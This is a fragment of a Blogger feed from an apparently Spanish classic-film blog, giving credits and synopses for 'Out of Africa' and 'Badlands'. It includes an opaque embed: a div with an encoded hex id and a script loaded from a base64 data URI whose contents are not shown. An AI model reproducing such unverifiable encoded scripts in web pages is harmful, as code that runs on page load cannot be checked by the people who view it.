105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Sydney%20Pollack\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sydney Pollack\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESydney Pollack\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EKurt Luedtke (Novela: Isak Dinesen)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJohn Barry\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDavid Watkin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Meryl%20Streep\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMeryl Streep\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Redford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Redford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Klaus%20Maria%20Brandauer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKlaus Maria Brandauer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Kitchen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Kitchen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Malick%20Bowens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMalick Bowens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Gough\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Gough\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Suzanna%20Hamilton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESuzanna Hamilton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rachel%20Kempson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERachel Kempson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joseph%20Thiaka\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoseph Thiaka\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stephen%20Kinyanjui\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStephen Kinyanjui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMirage Entertainment \/ Universal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=424086\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama romántico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=644424\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EÁfrica\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=763343\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EColonialismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=168876\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1910-1919\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELibremente inspirada en la obra homónima de la escritora danesa Isak Dinesen. A principios del siglo XX, Karen (Streep) contrae un matrimonio de conveniencia con el barón Blixen (Brandauer), un mujeriego empedernido. Ambos se establecen en Kenia con el propósito de explotar una plantación de café. En Karen Blixen nace un apasionado amor por la tierra y por las gentes de Kenia. Pero también se enamora pérdidamente de Denys Finch-Hatton (Redford), un personaje aventurero y romántico a la antigua usanza, que ama la libertad por encima de todas las cosas.\u0026nbsp;\u003C\/dd\u003E\n\n  \u003Cdiv id=\"07b02207602203a02205204806205805405903803007506a07505402207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8715277903340528401\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/memorias-de-africa-1985-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8715277903340528401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8715277903340528401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/memorias-de-africa-1985-hdtv.html","title":"Memorias de África (1985) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5OqUj1-BI3QoytzZwac4vIvOz0fVFz3bYVoXvnkcgWZE9Evq3_T28MkJ5Sl65Br4ifAGzc6ton5TQymPMWjZuoJWokpX-kkDCYbgFnOxzPtj123q9kDgHK9hiBp0eIGCslLD_MtVtfQ9ZThQ94PzDQ2VG8O7-cwB004nDptefQMus3DifkWO175Hl6w\/s72-c\/Out_of_Africa-313954650-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7088510175706806411"},"published":{"$t":"2025-04-21T09:00:00.000+02:00"},"updated":{"$t":"2025-04-21T09:00:09.148+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1973"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine independiente USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Malas tierras (1973) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeJhbWllxhrSSpMO0m2StDFC78wi-5TDVIi2s6WBCFdm_Yz_rl1fibZlVQ19thg0ethsje-O_qPxflGm6lXjJulkLa-D1sRiLpfV46pSxppSfRd4XH6HJZYfuendZkV8I8k5PKEdooZdp\/s2048\/8488046_so.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1473\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeJhbWllxhrSSpMO0m2StDFC78wi-5TDVIi2s6WBCFdm_Yz_rl1fibZlVQ19thg0ethsje-O_qPxflGm6lXjJulkLa-D1sRiLpfV46pSxppSfRd4XH6HJZYfuendZkV8I8k5PKEdooZdp\/s320\/8488046_so.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBadlands\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1973\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E95 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Terrence%20Malick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Terrence Malick\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETerrence Malick\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ETerrence Malick\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeorge Aliceson Tipton\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBrian Probyn,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ETak Fujimoto,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EStevan Larner\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Sheen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Martin Sheen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Sheen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sissy%20Spacek\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sissy Spacek\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESissy Spacek\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Warren%20Oates\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Warren Oates\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWarren Oates\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ramon%20Bieri\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ramon Bieri\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERamon Bieri\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alan%20Vint\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alan Vint\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Vint\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gary%20Littlejohn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gary Littlejohn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGary Littlejohn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bryan%20Montgomery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Bryan Montgomery\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBryan Montgomery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Fitzpatrick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Charles Fitzpatrick\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Fitzpatrick\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ben%20Bravo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ben Bravo\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBen Bravo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Terrence%20Malick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Terrence Malick\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETerrence Malick\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWarner Bros.,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBadlands Company,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJill Jakes Production,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPressman-Williams\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=485586\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c;\"\u003ECine independiente 